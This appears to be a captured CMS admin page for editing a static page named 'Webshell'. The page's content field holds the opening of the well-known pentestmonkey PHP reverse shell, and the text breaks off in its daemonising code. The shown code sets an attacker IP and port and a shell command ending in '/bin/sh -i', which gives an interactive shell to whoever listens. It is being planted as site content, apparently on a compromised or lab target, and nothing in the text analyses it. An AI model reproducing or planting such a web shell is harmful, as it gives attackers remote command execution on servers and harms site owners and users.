 Edit static page's source code "Webshell"
Back to static page list
Save this page View page Webshell on site
Content :
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.236';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();